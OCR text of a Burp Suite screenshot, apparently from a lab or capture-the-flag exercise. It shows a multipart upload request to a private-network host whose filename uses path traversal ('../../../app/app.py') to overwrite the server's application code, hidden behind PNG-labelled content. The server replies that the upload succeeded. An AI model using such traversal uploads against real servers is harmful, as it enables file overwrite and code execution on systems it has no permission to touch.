 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.2 - Temporary Project - licensed to daffodil
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://10.1.109.1:20000 HTTP/1
Request
Pretty Raw Hex
ebp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Referer: http://10.1.109.1:20000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6rIt6s9CRsPH
xgZ8
16 Content-Disposition: form-data; name
="file"; filename="
../../../../../../../././..//app/app.p
y"
17 Content-Type: image/png
18
19 #iVBORw0KGgoAAAANSUhEUgAAADMAAAAXCAY
AAACmnHcKAAAAAXNSR0IArs4c6QAAAARnQU1
BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcd
vqGQAAAKzSURBVFhH3ZbbctswDERlJ/3UXOz
YadrH3tKOafvZChbCMkulkjyxpp3pwxIRIEB
gCYp2t7n52ne3wu6bs9k/9t3dY785fPfngl0
PT22OP4b5WWztg61zhD/iYOPaOVdt9znkCDb
3Pwvb9890111/WU/MEhBzRFHwR5yN92YjzKM
2tctaTTHemRsTdP15LIqLGI0oIBe/JIjz3hX
ET4BcKH6H/IaN2RWnIUAZ0gMhLTG6K54ITyR
+oxjvShT07gjIFKSOFHvKreLAvBgSi54vZnj
Search... 0 matches
Response
Pretty Raw Hex Render
Upload a File
File uploaded and processed successfully in
./png/1059786070429405.png.
选择文件 未选择任何文件
Upload
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 5
Done 1,827 bytes | 6 millis